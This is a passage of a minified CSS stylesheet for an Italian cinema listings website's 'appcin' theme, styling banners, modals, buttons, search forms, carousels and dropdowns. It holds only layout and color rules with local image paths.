.node-link{background-color:rgba(178,26,39,0.2);display:block;margin-bottom:5px;padding:15px 15px 15px 55px;}.call-to-actions .node-link.trova-sale-link{background-color:rgba(178,26,39,1);}.call-to-actions .node-link:hover{background-color:rgba(33,33,33,1);color:#fff;}.call-to-actions  .node-link i{font-size:2.2em;line-height:1.4em;position:absolute;left:10px;top:5px;}.call-to-actions .active{display:none!important;}.row-title{background-color:rgba(33,33,33,0.5);display:block;padding:15px;font-weight:100;text-transform:uppercase;}.row .row-title{margin-left:15px;margin-right:15px;}.row.small-padding .row-title{margin-left:5px;margin-right:5px;margin-top:0px;}.photo-list{padding-bottom:30px;}.photo-list > div{padding-bottom:10px;}#video{border:solid 1px #444;margin-bottom:30px;padding:1px;}.thumbs-list{padding-bottom:30px;}.thumbs-list  > div{padding-bottom:30px;min-height:210px;}.thumbs-list a{display:block;}.thumbs-list a img{transition:opacity 0.2s;}.thumbs-list a span{font-weight:700;font-size:0.8em;text-transform:uppercase;margin-bottom:0px;display:block;padding:5px;}.thumbs-list a:hover{background-color:rgba(33,33,33,0.5);padding:10px;}.thumbs-list a:hover img{opacity:0.5;}.thumbs-list .selected{background-color:rgba(178,26,39,1);padding:1px;}.empty-alert{padding:30px;font-style:italic;color:#aaa;border:dotted 1px #444;position:relative;text-align:center;}.empty-alert i{font-size:2em;background-color:rgba(178,26,39,1);color:#fff;width:48px;line-height:30px;height:48px;text-align:center;border-radius:48px;position:absolute;top:-12px;left:-12px;transform:rotate(-25deg);}.table{font-size:0.7em;}.table-striped > tbody > tr:nth-of-type(2n+1){background-color:rgba(33,33,33,0.2);}.table-hover > tbody > tr:hover{background-color:rgba(33,33,33,0.6);}#cinemas ul{margin:0px;padding:0px;list-style:none;}#cinemas .filters{text-align:right;}#cinemas label,#cinemas input{display:inline-block;}#cinemas label i{margin-right:10px;}#cinemas input[type="text"]{border:none;background-color:rgba(33,33,33,0.6);width:40%;padding:5px 15px;}#map{width:100%;height:450px;margin-bottom:15px;}#page-header{margin-bottom:30px;}.view-generi.view-display-id-block{padding-bottom:30px;}.view-generi.view-display-id-block .views-row h4{padding:0px;margin:0px;}.view-generi.view-display-id-block .views-row h4 a{display:block;padding:5px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.2em;}.view-generi.view-display-id-block .views-row h4 a .badge{font-size:0.6em;font-weight:700;line-height:36px;height:36px;width:36px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:36px;padding:0px;}@media (min-width:1366px){.view-generi.view-display-id-block .views-row{width:50%;float:left;}}@media (min-width:1750px){.view-generi.view-display-id-block .views-row h4 a{}}.view .more-link{clear:both;text-align:right;}.view .more-link a{display:inline-block;padding:5px 5px 5px 45px;border-top:solid 1px #858585;color:#858585;text-transform:uppercase;font-size:0.5em;font-weight:400;margin-bottom:30px;}.view-empty{border:dotted 1px #747474;padding:15px;color:#b9abaa;position:relative;}.view-empty h3{color:#fff;}.view-empty ul{margin:0px;padding:0px;padding-bottom:15px;list-style:none;}.view-empty li,.view-empty p{font-size:0.8em;}.view-empty li{margin-left:0px;list-style:none;padding-left:15px;position:relative;}.view-empty li:before{content:' ';display:block;position:absolute;width:8px;height:8px;background-color:rgba(178,26,39,1);left:0px;top:8px;}.view-empty i{font-size:3em;position:absolute;right:-15px;top:-15px;}.view-empty i.icon-film{z-index:11;color:rgba(178,26,39,1);}.view-empty i.icon-search{z-index:15;color:#fff;right:-10px;top:-10px;font-size:5em;}.banner-image-linked{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;}.h1{font-family:'Futura',Arial,Helvetica,sans-serif;font-weight:normal;display:block;text-transform:uppercase;}.h2,.h3,.p{display:block;}.h3{font-size:1.184em;}.node-banner{}.node-banner .h1{color:rgba(178,26,39,1);font-size:2em;}.node-banner .h1.span-title{padding:15px 15px 15px 15px;margin:0px;}.node-banner .h2,.node-banner .h3{color:rgba(178,26,39,1);}.node-banner .content{padding:0px 15px 15px 15px;display:block;}.node-banner .banner-bg{display:block;}@media (min-width:768px){.node-banner .h1.span-title{padding:30px;}.node-banner .content{padding:0px 30px 30px 30px;}}#page-header{display:block;background-color:rgba(33,33,33,0.5);margin-top:0px;}.page-header{padding-bottom:0px;margin:0px 0 00px;border-bottom:none;display:block;text-align:left;font-weight:100;color:#FFF;float:left;}#page-header .views-exposed-form{float:right;margin-right:0px;padding-right:0px;}#page-header .views-exposed-widgets{margin:0px;}#page-header h1.page-header{padding:15px 15px 15px 15px;font-size:1.4em;line-height:1.2em;vertical-align:middle;color:#b21a27;display:block;text-transform:uppercase;}@media (min-width:768px){#page-header h1.page-header{line-height:2.2em;padding:0px 30px 0px 15px;}}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#FFF;text-shadow:0 0px 10px rgba(178,26,39,1);filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:rgba(178,26,39,1);text-decoration:none;cursor:pointer;filter:alpha(opacity=100);opacity:1;}.modal-open{overflow:hidden;}.modal{bottom:0;display:none;left:0;outline:0 none;overflow:hidden;position:fixed;right:0;top:0;z-index:1050;}.modal.fade .modal-dialog{transform:translate(0px,-25%);transition:transform 0.3s ease-out 0s;}.modal.in .modal-dialog{transform:translate(0px,0px);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{margin:10px;position:relative;width:auto;}.modal-content{background-clip:padding-box;background-color:#000;color:#fff;border:1px solid rgba(178,26,39,0.2);border-radius:0px;box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);outline:0 none;position:relative;}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:0.5;}.modal-header{border-bottom:none;min-height:16.4286px;padding:15px;}.modal-header .close{margin-top:-2px;}.modal-title{line-height:1.42857;margin:0;}.modal-body{padding:15px;position:relative;}.modal-footer{border-top:none;padding:15px;text-align:right;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px;}@media (min-width:768px){.modal-dialog{margin:60px auto;width:600px;}.modal-content{}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}#colorbox{box-shadow:0px 0px 20px 0px rgba(178,26,39,0.8);}#cboxTitle{display:none!important;}#cboxContent,.cboxPhoto{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}@media (min-width:768px){.front .sidebar{padding-top:101px;}}@media (min-width:1024px){.front .sidebar{padding-top:50px;}}@media (min-width:1400px){.front .sidebar{padding-top:56px;padding-left:90px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-search{float:left;position:relative;}#block-appcin-ui-appcin-block-search .block-content > span.icon{padding-top:15px;padding-left:15px;height:36px;display:block;width:36px;cursor:pointer;}#block-appcin-ui-appcin-block-search .block-content .btn .icon:before{content:"\e258";}#block-appcin-ui-appcin-block-search form{display:none;background-color:rgb(124,19,28);position:absolute;top:48px;right:0px;width:300px;padding:15px;z-index:99;}#block-appcin-ui-appcin-block-search form.opened{}#block-appcin-ui-appcin-block-search form:before{content:"";display:block;position:absolute;right:8px;top:-16px;width:0;height:0;border-style:solid;border-width:0 0 16px 16px;border-color:transparent transparent rgb(124,19,28) transparent;}#block-appcin-ui-appcin-block-search .form-group{margin-bottom:0px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-search{float:right;}#block-appcin-ui-appcin-block-search .block-content > span.icon{font-size:1.4em;height:56px;width:56px;}}@media (max-width:991px){#block-appcin-ui-appcin-block-search form{display:block!important;}}#block-appcin-ui-appcin-block-trovasale{padding:5px;background-color:#000;border:solid 1px #7a7a7a;display:block;margin-bottom:30px;}#block-appcin-ui-appcin-block-trovasale form:before,#block-appcin-ui-appcin-block-trovasale form:after{display:table;content:" ";clear:both;}#block-appcin-ui-appcin-block-trovasale form{background-color:#b21a27;background-image:url(/sites/all/themes/appcin/img/banner-trovasale-2.jpg);background-repeat:no-repeat;background-size:100% auto;padding:210px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;float:left;background-color:#000;margin-top:30px;height:34px;}@media (min-width:768px){#block-appcin-ui-appcin-block-trovasale form{padding:140px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:100%;float:none;}#block-appcin-ui-appcin-block-trovasale form .btn{width:100%;float:none;margin-top:0px;}}@media (min-width:992px){#block-appcin-ui-appcin-block-trovasale form{padding:180px 15px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{width:30%;float:left;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:55px;}}@media (min-width:1200px){#block-appcin-ui-appcin-block-trovasale form{padding:230px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form label{font-size:80%;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:70%;}#block-appcin-ui-appcin-block-trovasale form .btn{margin-top:35px;width:30%;}}@media (min-width:1600px){#block-appcin-ui-appcin-block-trovasale form{padding:280px 30px 15px;}.front #block-appcin-ui-appcin-block-trovasale form{padding:250px 30px 15px;}#block-appcin-ui-appcin-block-trovasale form > div .form-item{width:80%;}#block-appcin-ui-appcin-block-trovasale form .btn{width:20%;}}#block_trova_results{clear:both;}#block_trova_results p a{border-bottom:solid 1px rgba(255,255,255,0.5);display:block;line-height:1.2em;text-transform:uppercase;font-size:0.9em;padding:5px 0px;}#block_trova_results p a i{float:right;}#block_trova_results p a:hover{background-color:#000;padding:5px 15px 5px 15px;}#block_trova_results p.empty{border:dotted 1px rgba(255,255,255,0.5);padding:10px;font-style:italic;text-align:center;}.view-home .view-content{display:none;}.page-user .main-container form{max-width:800px;margin:0 auto;}#video .loading-screen{position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.5);text-align:center;left:0px;top:0px;z-index:10;}#video{position:relative;}#video .loading-screen i{position:absolute;left:50%;top:50%;z-index:10;font-size:2em;margin-left:-0.5em;margin-top:-0.5em;}#sliding-popup{padding-top:8px;}#sliding-popup .popup-content{max-width:90%;}#sliding-popup .popup-content #popup-buttons button{background:rgb(124,19,28);border:1px solid rgb(124,19,28);border-radius:0px;box-shadow:none;color:#FFF;cursor:pointer;display:inline-block;font-family:'Roboto Condensed';font-size:18px;font-weight:bold;margin-right:15px;margin-top:5px;overflow:visible;padding:4px 8px;text-decoration:none;text-shadow:none;vertical-align:middle;width:auto;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:15px 0;max-width:60%;text-align:left;}.node-type-page .field-name-body{font-size:16px;line-height:22px;}.node-type-page table td{padding:5px;}.anica-on-demand-header{background-image:url(/sites/all/themes/appcin/img/on_demand_block_header.png);background-repeat:no-repeat;background-position:left bottom;background-size:contain;width:100%;height:100px;overflow:hidden;text-indent:-9999px;}#block-appcin-ui-appcin-block-cinesiti-categories h4{margin:0px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a{display:block;padding:15px 15px;margin:0px 2px 2px 0px;font-weight:700;font-size:1.3em;}#block-appcin-ui-appcin-block-cinesiti-categories  h4 a .badge{font-size:0.6em;font-weight:700;line-height:28px;height:28px;width:28px;text-align:center;background-color:rgba(178,26,39,1);color:#000;letter-spacing:-0.08em;border-radius:28px;padding:0px;margin-left:10px;}#block-appcin-ui-appcin-block-cinesiti-categories h4 a.active{background-color:rgba(178,26,39,0.5);color:rgba(255,255,255,0.8);}#block-appcin-ui-appcin-block-cinesiti-categories .headline{margin-bottom:2px;}.cinesito{padding-bottom:30px;}.cinesito .small{font-size:80%;}.view-cinesiti .first-line{clear:both;}.view-cinesiti  .text-center{clear:both;}#node-601780 .field-name-body{}#node-601780 .field-name-body h2{font-family:'Futura',Arial,Helvetica,sans-serif;font-size:6em;line-height:0.8em;font-weight:100;margin-bottom:30px;color:rgba(178,26,39,1);}#node-601780 .field-name-body h4{font-size:2em;margin-bottom:30px;}@media (min-width:1024px){#node-601780{background-image:url(/sites/all/themes/appcin/img/cinesiti_03.jpg);background-repeat:no-repeat;background-position:right top;background-size:60% auto;}#node-601780 .field-name-body{padding-right:50%;}}.page-banners .appcin_if_wrapper{border:solid 1px rgba(255,255,255,0.2);padding:4px;}.page-banners #appcin_if_box,.page-banners #appcin_if_box_white{height:258px;}.page-banners #appcin_if_box_medium,.page-banners #appcin_if_box_medium_white{height:308px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white,.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{height:608px;}.page-banners #appcin_if_sc_medium,.page-banners #appcin_if_sc_medium_white{width:168px;}.page-banners #appcin_if_sc_big,.page-banners #appcin_if_sc_big_white{width:308px;}.appcin_banner_wrapper{float:left;margin-right:30px;margin-bottom:15px;}.appcin_banner_wrapper .smallest{font-size:10px;color:#cdcdcd;}.appcin_banner_wrapper textarea{width:100%;height:100px;max-width:300px;display:block;font-size:10px;color:#cdcdcd;border:none;background-color:#232323;padding:5px;margin-bottom:50px;}.page-banner{background-image:none!important;padding:0px!important;margin:0px!important;}#banner_carousel_dots .owl-dot{width:8px;height:8px;background-color:rgba(255,255,255,0.2);border-radius:8px;float:none;display:inline-block;margin-right:2px;margin-bottom:2px;cursor:pointer;}#banner_carousel_dots .owl-dot.active{background-color:rgba(178,26,39,1)!important;}#banner_carousel .node-content{display:none;}#appcin_banner{padding:15px;background-image:url(/sites/all/themes/appcin/img/banner_bg.jpg);background-position:left top;background-repeat:no-repeat;background-size:100% 100%;position:relative;}#appcin_banner .appcin-logo{padding-top:30px;padding-right:5px;padding-bottom:5px;}#appcin_banner .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-big.png);background-position:left top;background-repeat:no-repeat;background-size:contain;}#appcin_banner.box .banner_title{width:50%;float:left;font-size:24px;line-height:24px;padding-right:5px;}#appcin_banner.box #banner_carousel_wrapper{width:50%;float:left;position:relative;}#appcin_banner.box .banner_title strong{letter-spacing:-0.04em;margin-bottom:15px;display:block;}#banner_carousel .node{width:100%!important;padding:0px!important;}.appcin-logo{display:none;}.banner_footer{display:none;}.banner_footer{position:absolute;bottom:15px;left:0px;width:100%;display:block;font-size:10px;text-align:center;z-index:10;}.white .banner_footer a,.white .node-content a{color:#000;}#appcin_banner.box .appcin-logo{display:block;}#appcin_banner.box .appcin-alt-logo{display:none;}#appcin_banner.box{width:300px;height:250px;overflow:hidden;}#appcin_banner.white{background-image:url(/sites/all/themes/appcin/img/banner_bg_white.jpg);}#appcin_banner.white #banner_carousel_dots .owl-dot{background-color:rgba(0,0,0,0.2);}#appcin_banner.white .appcin-logo-replace{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white.png);}#appcin_banner.white .appcin-logo-replace-big{background-image:url(/sites/all/themes/appcin/img/appuntamento-al-cinema-banner-white-big.png);}#appcin_banner.box-medium .banner_title .appcin-logo{display:none;}#appcin_banner.box-medium{width:300px;height:300px;overflow:hidden;}#appcin_banner.box-medium .banner_title strong{padding-top:5px;}#appcin_banner.box-medium .appcin-alt-logo{display:block;padding:2px 45px;margin-bottom:5px;}#appcin_banner.box-medium .banner_title{width:48%;}#appcin_banner.box-medium #banner_carousel_wrapper{width:52%;}#appcin_banner.box-medium .banner_footer{width:50%;text-align:left;left:15px;}#appcin_banner.skyscraper{width:160px;height:600px;overflow:hidden;}#appcin_banner.skyscraper .banner_title{width:100%;float:none;}#appcin_banner.skyscraper .banner_title strong{padding-top:15px;padding-bottom:15px;display:block;text-align:center;font-size:22px;line-height:20px;padding-right:0px;}#appcin_banner.skyscraper #banner_carousel_wrapper{width:100%;float:none;position:relative;padding-top:15px;clear:both;}#appcin_banner.skyscraper .node-content{display:block;font-size:12px;text-align:center;}#appcin_banner.skyscraper  #banner_carousel_dots{text-align:center;}#appcin_banner.skyscraper-big{width:300px;height:600px;overflow:hidden;}#appcin_banner.skyscraper-big #banner_carousel{padding:0px 35px;}#appcin_banner.skyscraper-big .appcin-logo{padding:15px 30px 0px 30px;}#appcin_banner.skyscraper-big .banner_title strong{padding-top:15px;padding-bottom:0px;padding-left:15px;padding-right:15px;display:block;text-align:center;}#appcin_banner.skyscraper-big  .banner_footer{}#appcin_banner.skyscraper-big .node-content{font-size:12px;text-align:center;}#node-615870{padding-bottom:0px;}.page-node-615870 .tabs--primary{display:none;}.page-node-615870 #page-header{background-color:transparent;background-image:url(/sites/all/themes/appcin/img/on_demand_page_header.png);background-position:right bottom;background-repeat:no-repeat;background-size:contain;width:100%;overflow:hidden;text-indent:-9999px;height:95px;margin-top:-42px;}@media (min-width:768px){.page-node-615870 #page-header{height:110px;}}@media (min-width:1600px){.page-node-615870 #page-header{height:130px;}}@media (min-width:768px) AND (max-width:991px){.sidebar #block-views-in-sala-block-in-sala .col-sm-4{width:50%;}}@media (min-width:992px) AND (max-width:1599px){.sidebar #block-views-in-sala-block-in-sala .col-md-3{width:33%;}}.front #first-time{display:none;}
.owl-carousel.owl-loaded{display:none;opacity:1;}.owl-carousel.owl-loading{display:none;opacity:0;}.owl-nav > div{position:absolute;top:50%;margin-top:-44px;font-size:4em;line-height:1em;color:rgba(255,255,255,0.5);transition:all 0.4s;}.owl-nav > div:hover{color:rgba(255,255,255,1);}.owl-nav .owl-prev{left:-60px;text-align:left;}.owl-nav .owl-next{right:-60px;text-align:right;}@media (max-width:768px){.owl-nav{display:none;}}@media (min-width:1750px){.owl-nav > div{margin-top:-67px;font-size:6em;}.owl-nav .owl-prev{left:-114px;}.owl-nav .owl-next{right:-114px;}}
.fkie .flex-center{display:table!important;}.fkie .flex-center .flex-center-inner{display:table-cell!important;vertical-align:middle!important;}@media (max-width:767px){.fkie .flex-xs-center{display:table!important;}.fkie .flex-xs-center .flex-xs-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:768px){.fkie .flex-sm-center{display:table!important;}.fkie .flex-sm-center .flex-sm-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:992px){.fkie .flex-md-center{display:table!important;}.fkie .flex-md-center .flex-md-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}@media (min-width:1200px){.fkie .flex-lg-center{display:table!important;}.fkie .flex-lg-center .flex-lg-center-inner{display:table-cell!important;vertical-align:middle!important;height:100%!important;width:100%;}}.fkie .container-fluid{width:100%;}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#fff;background-color:rgba(33,33,33,0.5);background-image:none;border:none;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;border-bottom:solid 1px rgba(255,255,255,0.5);}.form-control:focus{border-color:transparent;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,254,250,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(255,255,255,0.6);background-color:rgba(33,33,33,0.7);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(33,33,33,0.2);color:#999;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:700;line-height:1.42857143;text-align:center;text-transform:uppercase;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:none;border-radius:0px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:none;outline:0;outline-offset:0;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:none;box-shadow:none;}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#fff;background-color:#464646;border-color:transparent;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{color:#FFF;background-color:#7e0003;border-color:transparent;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:rgb(121,20,29);border-color:transparent;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:rgb(121,20,29);border-color:transparent;}.btn-primary .badge{color:#fff;background-color:#000;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:rgb(76,13,18);border-color:transparent;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:rgba(178,26,39,1);border-color:transparent;}.btn-info .badge{color:#FFF;background-color:#000;}.btn-warning{color:#fff;background-color:rgb(105,16,25);border-color:rgb(105,16,25);}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:rgb(62,10,15);border-color:rgb(62,10,15);}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.views-exposed-form .views-exposed-widget{float:left;padding:0 5px 15px 0px;}.views-exposed-widget label{font-size:0.65em;color:rgba(255,255,255,1);font-weight:400;margin-bottom:1px;}.views-exposed-widget{width:150px;}.views-exposed-widget.views-submit-button{width:auto;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:2.4em;}.views-exposed-widgets .intro{float:left;padding:2.7em 1em 0 0;display:block;text-transform:uppercase;color:#999999;font-size:0.8em;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#000;text-align:center;background-color:rgba(128,17,26,0.5);border:none;border-radius:0px;}.input-group .form-control.progress-disabled{padding-left:40px;}.input-group .ajax-progress{position:absolute;left:0px;top:2px;z-index:2;padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;}
.chosen-container{position:relative;vertical-align:middle;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:block;width:100%!important;height:auto;padding:0px;color:#555;background-color:transparent;background-image:none;border:none;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:none;border-top:0;border-bottom:solid 4px #ccc;background:#eaeaea;}.chosen-container.chosen-with-drop .chosen-drop{left:0;}.chosen-container a{cursor:pointer;}.chosen-container-single .chosen-single{}.chosen-container-single .chosen-default{color:#999;}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap;}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px;}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-single .chosen-single abbr:hover{background-position:-42px 